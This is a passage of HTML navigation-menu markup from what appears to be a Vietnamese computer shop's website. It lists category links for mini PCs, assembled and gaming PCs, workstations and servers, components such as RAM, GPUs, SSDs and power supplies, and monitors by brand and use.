                  <a href="/may-tinh-de-ban-asus/asus-all-one.html" class="cat3">Asus All in One</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/pc-mini.html" class="cat2">PC Mini</a>
                
                <div class="cat-child-last">
                  <a href="/pc-mini-asus-nuc" class="cat3">PC Mini Asus NUC</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/nuc-13" title="NUC 13" class="cat3">NUC 13</a>
                    
                    <a href="/nuc-14" title="NUC 14" class="cat3">NUC 14</a>
                    
                    <a href="/nuc-15" title="NUC 15" class="cat3">NUC 15</a>
                    
                    <a href="/nuc-rog" title="NUC ROG" class="cat3">NUC ROG</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-mini-msi" class="cat3">PC Mini MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-mini-zotac" class="cat3">PC mini Zotac</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-mini-hp" class="cat3">PC Mini HP</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-all-in-one-singpc.html" class="cat2">Máy tính để bàn SingPC</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/pchm-may-tinh-lap-rap" id="cat314">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_314.png" width="15px" height="13px" alt="PCHM -  Máy Tính Lắp Ráp" srcset="">
            
            <span>PCHM -  Máy Tính Lắp Ráp</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_314"></div><!--box-new-->
            <div class="box_original" id="box_original_314">
              
              <div class="box_cate">
                <a href="/pc-theo-gia" class="cat2">PC theo giá</a>
                
                <div class="cat-child-last">
                  <a href="/pc-duoi-10-trieu" class="cat3">PC dưới 10 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-10-20-trieu" class="cat3">PC 10 - 20 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-20-30-trieu" class="cat3">PC 20 - 30 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-30-40-trieu" class="cat3">PC 30 - 40 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-40-60-trieu" class="cat3">PC 40 - 60 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-tren-60-trieu" class="cat3">PC trên 60 Triệu</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-intel-gaming" class="cat2">PC Intel Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/cpu" class="cat3">CPU</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/intel-core-i3" title="Intel Core i3" class="cat3">Intel Core i3</a>
                    
                    <a href="/intel-core-i5" title="Intel Core i5" class="cat3">Intel Core i5</a>
                    
                    <a href="/intel-core-i7" title="Intel Core i7" class="cat3">Intel Core i7</a>
                    
                    <a href="/intel-core-i9" title="Intel Core i9" class="cat3">Intel Core i9</a>
                    
                    <a href="/intel-ultra-5" title="Intel Ultra 5" class="cat3">Intel Ultra 5</a>
                    
                    <a href="/intel-ultra-7" title="Intel Ultra 7" class="cat3">Intel Ultra 7</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga" class="cat3">VGA</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vga-amd-rx-series" title="VGA AMD RX Series" class="cat3">VGA AMD RX Series</a>
                    
                    <a href="/vga-nvidia-gtx-series" title="VGA NVIDIA GTX Series" class="cat3">VGA NVIDIA GTX Series</a>
                    
                    <a href="/vga-nvidia-2000-series" title="VGA NVIDIA 2000 Series" class="cat3">VGA NVIDIA 2000 Series</a>
                    
                    <a href="/vga-nvidia-3000-series" title="VGA NVIDIA 3000 Series" class="cat3">VGA NVIDIA 3000 Series</a>
                    
                    <a href="/vga-nvidia-4000-series" title="VGA NVIDIA 4000 Series" class="cat3">VGA NVIDIA 4000 Series</a>
                    
                    <a href="/vga-nvidia-5000-series" title="VGA NVIDIA 5000 Series" class="cat3">VGA NVIDIA 5000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mau-sac" class="cat3">Màu sắc</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/trang" title="Trắng" class="cat3">Trắng</a>
                    
                    <a href="/den" title="Đen" class="cat3">Đen</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-thiet-ke-do-hoa" class="cat2">PC Thiết kế, đồ họa</a>
                
                <div class="cat-child-last">
                  <a href="/pc-graphics-2d-3d" class="cat3">PC Graphics 2D - 3D</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-graphics-ai" class="cat3">PC Graphics AI</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-van-phong.html" class="cat2">PC Văn phòng</a>
                
                <div class="cat-child-last">
                  <a href="/pc-van-phong-duoi-10-trieu.html" class="cat3">PC văn phòng dưới 10 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-van-phong-tren-10-trieu.html" class="cat3">PC văn phòng trên 10 Triệu</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-core-ultra" class="cat2">PC Core Ultra</a>
                
                <div class="cat-child-last">
                  <a href="/core-ultra-5" class="cat3">Core Ultra 5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/core-ultra-7" class="cat3">Core Ultra 7</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/core-ultra-9" class="cat3">Core Ultra 9</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-amd-gaming" class="cat2">PC AMD Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-3-1" class="cat3">AMD Ryzen 3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-5-1" class="cat3">AMD Ryzen 5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-7-1" class="cat3">AMD Ryzen 7</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-9-1" class="cat3">AMD Ryzen 9</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-ky-thuat" class="cat2">PC Kỹ thuật</a>
                
                <div class="cat-child-last">
                  <a href="/pc-ky-thuat-duoi-20-trieu" class="cat3">PC Kỹ thuật dưới 20 triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-ky-thuat-tren-20-trieu" class="cat3">PC Kỹ thuật trên 20 triệu</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/pc-workstation-server.html" id="cat5">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_5.png" width="15px" height="13px" alt="PC Workstation & Server" srcset="">
            
            <span>PC Workstation & Server</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_5"></div><!--box-new-->
            <div class="box_original" id="box_original_5">
              
              <div class="box_cate">
                <a href="/pc-workstation-server/may-chu-dell-server.html" class="cat2">Máy chủ Dell ( Server )</a>
                
                <div class="cat-child-last">
                  <a href="/may-chu-dell-server/poweredge-t.html" class="cat3">PowerEdge T</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chu-dell-server/poweredge-r.html" class="cat3">PowerEdge R</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chu-dell-server/option-may-chu-dell.html" class="cat3">Option máy chủ Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/games-do-hoa/pc-dell-precision.html" class="cat2">PC Dell Precision</a>
                
                <div class="cat-child-last">
                  <a href="/pc-dell-precision/pc-dell-precision-series-3.html" class="cat3">PC Dell Precision-Series 3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-dell-precision/pc-dell-precision-series-5.html" class="cat3">PC Dell Precision-Series 5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-dell-precision/pc-dell-precision-series-7.html" class="cat3">PC Dell Precision-Series 7</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-asus-workstation-server" class="cat2">PC Asus Workstation & Server</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-lenovo-workstations" class="cat2">PC Lenovo Workstations</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/linh-kien-may-tinh.html" id="cat7">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_7.png" width="15px" height="13px" alt="Linh kiện máy tính" srcset="">
            
            <span>Linh kiện máy tính</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_7"></div><!--box-new-->
            <div class="box_original" id="box_original_7">
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/vo-may-tinh-case.html" class="cat2">Vỏ máy tính Case</a>
                
                <div class="cat-child-last">
                  <a href="/case-jonsbo.html" class="cat3">Case Jonsbo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-nzxt.html" class="cat3">Case NZXT</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-einarex" class="cat3">Case Einarex</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vo-may-tinh-case/cooler-master.html" class="cat3">Case Cooler Master</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-antec" class="cat3">Case Antec</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-thermaltake.html" class="cat3">Case Thermaltake</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-corsair.html" class="cat3">Case Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-sama.html" class="cat3">Case Sama</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-asus.html" class="cat3">Case Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-mik.html" class="cat3">Case MIK</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-msi.html" class="cat3">Case MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-vitra.html" class="cat3">Case Vitra</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-montech.html" class="cat3">Case Montech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-infinity.html" class="cat3">Case Infinity</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-sharkoon.html" class="cat3">Case Sharkoon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vo-may-tinh-case/orient.html" class="cat3">Case Orient</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vo-may-tinh-case/hang-khac.html" class="cat3">Case Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/bo-nho-ram.html" class="cat2">Bộ Nhớ Ram</a>
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/kingston.html" class="cat3">Ram Kingston</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/corsair.html" class="cat3">Ram Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/kingmax.html" class="cat3">Ram Kingmax</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-teamgroup.html" class="cat3">Ram TeamGroup</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/gskill.html" class="cat3">Ram Gskill</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-adata.html" class="cat3">Ram Adata</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-ocpc.html" class="cat3">Ram OCPC</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-pny.html" class="cat3">Ram PNY</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/hang-khac.html" class="cat3">Hãng khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-sstc" class="cat3">Ram SSTC</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/nguon-may-tinh.html" class="cat2">Nguồn Máy Tính</a>
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-cooler-master.html" class="cat3">Nguồn Cooler Master</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-evgathermaltake.html" class="cat3">Nguồn Evga,Thermaltake</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-seasonic.html" class="cat3">Nguồn Seasonic, HPE</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-corsair.html" class="cat3">Nguồn Corsair, GAMEMAX</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-huntkey.html" class="cat3">Nguồn Huntkey, SilverStone</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-antec.html" class="cat3">Nguồn Antec, NZXT</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-acbel.html" class="cat3">Nguồn Acbel, Xigmatek</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-gigabyte.html" class="cat3">Nguồn Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-hang-khac.html" class="cat3">Nguồn hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/bo-mach-chu.html" class="cat2">Bo mạch chủ</a>
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-asus.html" class="cat3">Mainboard Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-msi.html" class="cat3">Mainboard MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-asrock.html" class="cat3">Mainboard Asrock</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-gigabyte.html" class="cat3">Mainboard Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mainboard-nzxt.html" class="cat3">Mainboard NZXT</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mainboard-biostar" class="cat3">Mainboard BIOSTAR</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mainboard-sstc" class="cat3">Mainboard SSTC</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/card-man-hinh.html" class="cat2">Card Màn Hình</a>
                
                <div class="cat-child-last">
                  <a href="/vga-nvidia" class="cat3">VGA NVIDIA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-amd.html" class="cat3">VGA AMD</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-chuyen-ai" class="cat3">VGA Chuyên AI</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/pho-thong" title="Phổ thông" class="cat3">Phổ thông</a>
                    
                    <a href="/trung-cap" title="Trung cấp" class="cat3">Trung cấp</a>
                    
                    <a href="/cao-cap" title="Cao cấp" class="cat3">Cao cấp</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-theo-dung-luong" class="cat3">VGA theo dung lượng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/2gb" title="2GB" class="cat3">2GB</a>
                    
                    <a href="/4gb" title="4GB" class="cat3">4GB</a>
                    
                    <a href="/6gb" title="6GB" class="cat3">6GB</a>
                    
                    <a href="/8gb" title="8GB" class="cat3">8GB</a>
                    
                    <a href="/12gb" title="12GB" class="cat3">12GB</a>
                    
                    <a href="/16gb" title="16GB" class="cat3">16GB</a>
                    
                    <a href="/20gb" title="20GB" class="cat3">20GB</a>
                    
                    <a href="/24gb" title="24GB" class="cat3">24GB</a>
                    
                    <a href="/32gb" title="32GB" class="cat3">32GB</a>
                    
                    <a href="/48gb" title="48GB" class="cat3">48GB</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-theo-hang" class="cat3">VGA theo hãng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vga-asus" title="VGA ASUS" class="cat3">VGA ASUS</a>
                    
                    <a href="/vga-gigabyte" title="VGA GIGABYTE" class="cat3">VGA GIGABYTE</a>
                    
                    <a href="/vga-msi" title="VGA MSI" class="cat3">VGA MSI</a>
                    
                    <a href="/vga-colorful" title="VGA COLORFUL" class="cat3">VGA COLORFUL</a>
                    
                    <a href="/vga-pny" title="VGA PNY" class="cat3">VGA PNY</a>
                    
                    <a href="/vga-inno3d" title="VGA INNO3D" class="cat3">VGA INNO3D</a>
                    
                    <a href="/vga-leadtek" title="VGA LEADTEK" class="cat3">VGA LEADTEK</a>
                    
                    <a href="/vga-asrock" title="VGA ASROCK" class="cat3">VGA ASROCK</a>
                    
                    <a href="/vga-hang-khac" title="VGA hãng khác" class="cat3">VGA hãng khác</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/quat-tan-nhiet.html-1" class="cat2">Tản nhiệt Cooling</a>
                
                <div class="cat-child-last">
                  <a href="/quat-tan-nhiet.html" class="cat3">Quạt tản nhiệt</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-nhiet-khi.html" class="cat3">Tản nhiệt khí</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-nhiet-nuoc-all-in-one.html" class="cat3">Tản nhiệt nước All In One</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/de-tan-nhiet.html-1" class="cat3">Đế tản nhiệt</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/keo-tan-nhiet" class="cat3">Keo tản nhiệt</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/bo-vi-xu-ly.html" class="cat2">Bộ Vi Xử Lý</a>
                
                <div class="cat-child-last">
                  <a href="/bo-vi-xu-ly/cpu-intel.html" class="cat3">CPU Intel</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/cpu-the-he-10.html" title="CPU thế hệ 10" class="cat3">CPU thế hệ 10</a>
                    
                    <a href="/cpu-the-he-11.html" title="CPU thế hệ 11" class="cat3">CPU thế hệ 11</a>
                    
                    <a href="/cpu-the-he-12.html" title="CPU thế hệ 12" class="cat3">CPU thế hệ 12</a>
                    
                    <a href="/cpu-the-he-13.html" title="CPU thế hệ 13" class="cat3">CPU thế hệ 13</a>
                    
                    <a href="/cpu-the-he-14.html" title="CPU thế hệ 14" class="cat3">CPU thế hệ 14</a>
                    
                    <a href="/cpu-intel-core-ultra-5" title="CPU Intel Core Ultra 5" class="cat3">CPU Intel Core Ultra 5</a>
                    
                    <a href="/cpu-intel-core-ultra-7" title="CPU Intel Core Ultra 7" class="cat3">CPU Intel Core Ultra 7</a>
                    
                    <a href="/cpu-intel-core-ultra-9" title="CPU Intel Core Ultra 9" class="cat3">CPU Intel Core Ultra 9</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-vi-xu-ly/cpu-amd.html" class="cat3">CPU AMD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/amd-ryzen-3" title="AMD Ryzen 3" class="cat3">AMD Ryzen 3</a>
                    
                    <a href="/amd-ryzen-5" title="AMD Ryzen 5" class="cat3">AMD Ryzen 5</a>
                    
                    <a href="/amd-ryzen-7" title="AMD Ryzen 7" class="cat3">AMD Ryzen 7</a>
                    
                    <a href="/amd-ryzen-9" title="AMD Ryzen 9" class="cat3">AMD Ryzen 9</a>
                    
                    <a href="/amd-athlon" title="AMD Athlon" class="cat3">AMD Athlon</a>
                    
                    <a href="/amd-ryzen-threadripper" title="AMD Ryzen Threadripper" class="cat3">AMD Ryzen Threadripper</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/o-cung.html" class="cat2">Ổ cứng HDD</a>
                
                <div class="cat-child-last">
                  <a href="/o-cung/hdd-western.html" class="cat3">HDD theo hãng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hdd-western-digital.html" title="HDD Western Digital" class="cat3">HDD Western Digital</a>
                    
                    <a href="/hdd-seagate.html" title="HDD Seagate" class="cat3">HDD Seagate</a>
                    
                    <a href="/hdd-synology" title="HDD Synology" class="cat3">HDD Synology</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung/hdd-hitachi.html" class="cat3">Dung lượng HDD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hdd-3tb" title="HDD 3TB" class="cat3">HDD 3TB</a>
                    
                    <a href="/hdd-500gb-1tb.html" title="HDD 500GB - 1TB" class="cat3">HDD 500GB - 1TB</a>
                    
                    <a href="/hdd-2tb.html" title="HDD 2TB" class="cat3">HDD 2TB</a>
                    
                    <a href="/hdd-4tb.html" title="HDD 4TB" class="cat3">HDD 4TB</a>
                    
                    <a href="/hdd-6tb.html" title="HDD 6TB" class="cat3">HDD 6TB</a>
                    
                    <a href="/hdd-6tb.html-1" title="HDD > 6TB" class="cat3">HDD > 6TB</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/card-am-thanh.html" class="cat2">Card âm thanh</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/loa-may-tinh.html" class="cat2">Loa máy tính</a>
                
                <div class="cat-child-last">
                  <a href="/logitech" class="cat3">Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/loa-may-tinh/microlab.html" class="cat3">Microlab</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac-1" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/webcam.html" class="cat2">Webcam</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/o-cung-ssd.html" class="cat2">Ổ cứng SSD</a>
                
                <div class="cat-child-last">
                  <a href="/ssd-theo-hang.html" class="cat3">SSD theo hãng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ssd-sam-sung.html-1" title="SSD Sam sung" class="cat3">SSD Sam sung</a>
                    
                    <a href="/ssd-kingston.html" title="SSD Kingston" class="cat3">SSD Kingston</a>
                    
                    <a href="/ssd-western-digital" title="SSD Western Digital" class="cat3">SSD Western Digital</a>
                    
                    <a href="/ssd-kingmax.html" title="SSD Kingmax" class="cat3">SSD Kingmax</a>
                    
                    <a href="/ssd-sam-sung.html" title="SSD Adata" class="cat3">SSD Adata</a>
                    
                    <a href="/ssd-gigabyte.html" title="SSD Gigabyte" class="cat3">SSD Gigabyte</a>
                    
                    <a href="/ssd-lexar.html" title="SSD Lexar" class="cat3">SSD Lexar</a>
                    
                    <a href="/ssd-msi.html" title="SSD MSI" class="cat3">SSD MSI</a>
                    
                    <a href="/ssd-hang-khac.html" title="SSD hãng khác" class="cat3">SSD hãng khác</a>
                    
                    <a href="/ssd-sstc" title="SSD SSTC" class="cat3">SSD SSTC</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dung-luong-ssd.html" class="cat3">Dung lượng SSD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ssd-120gb-128gb.html" title="SSD 120GB - 128GB" class="cat3">SSD 120GB - 128GB</a>
                    
                    <a href="/ssd-240gb-250gb-256gb.html" title="SSD 240GB - 250GB - 256GB" class="cat3">SSD 240GB - 250GB - 256GB</a>
                    
                    <a href="/ssd-480gb-500gb-512gb.html" title="SSD 480GB - 500GB - 512GB" class="cat3">SSD 480GB - 500GB - 512GB</a>
                    
                    <a href="/ssd-960gb-1tb.html" title="SSD 960GB - 1TB" class="cat3">SSD 960GB - 1TB</a>
                    
                    <a href="/ssd-2tb.html" title="SSD 2TB" class="cat3">SSD 2TB</a>
                    
                    <a href="/ssd-2tb.html-1" title="SSD > 2TB" class="cat3">SSD > 2TB</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuan-ssd.html" class="cat3">Chuẩn SSD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ssd-25-inch.html" title="SSD 2.5 inch" class="cat3">SSD 2.5 inch</a>
                    
                    <a href="/ssd-m2-sata.html" title="SSD M2 Sata" class="cat3">SSD M2 Sata</a>
                    
                    <a href="/ssd-m2-nvme.html" title="SSD M2 NVMe" class="cat3">SSD M2 NVMe</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/linh-kien-may-tinh/man-hinh-may-tinh.html" id="cat168">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_168.png" width="15px" height="13px" alt="Màn Hình Máy Tính" srcset="">
            
            <span>Màn Hình Máy Tính</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_168"></div><!--box-new-->
            <div class="box_original" id="box_original_168">
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-asus.html" class="cat2">Màn hình theo hãng</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-lg" class="cat3">Màn hình LG</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-may-tinh/man-hinh-samsung.html" class="cat3">Màn hình Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-asus.html" class="cat3">Màn hình Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-may-tinh/mhviewsonic-benq.html" class="cat3">Màn hình Viewsonic</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-dell.html" class="cat3">Màn hình Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-msi.html-1" class="cat3">Màn hình MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-may-tinh/man-hinh-acer-lenovo.html" class="cat3">Màn hình Acer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-lenovo.html" class="cat3">Màn hình Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-aoc.html" class="cat3">Màn hình Aoc</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hp.html" class="cat3">Màn hình HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-gigabyte.html" class="cat3">Màn hình Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hkc.html" class="cat3">Màn hình HKC</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-philips" class="cat3">Màn hình Philips</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-benq.html" class="cat3">Màn hình BenQ</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-dahua.html" class="cat3">Màn hình Dahua</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-e-dra-vsp" class="cat3">Màn hình E-Dra, VSP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-lc-power.html" class="cat3">Màn hình Titan Army</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html-1-2" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-msi.html" class="cat2">Màn hình theo nhu cầu</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-gaming.html" class="cat3">Màn hình Gaming</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-thiet-ke.html" class="cat3">Màn hình thiết kế</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-ips" class="cat3">Màn hình IPS</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-van-phong.html" class="cat3">Màn hình văn phòng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-cong.html-1" class="cat3">Màn hình cong</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-oled" class="cat3">Màn hình OLED</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-thong-minh" class="cat3">Màn hình thông minh</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-di-dong" class="cat3">Màn hình di động</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-cam-ung" class="cat3">Màn hình cảm ứng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-ultrawide" class="cat3">Màn hình Ultrawide</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-aoc.html" class="cat2">Màn hình theo kích thước</a>
                
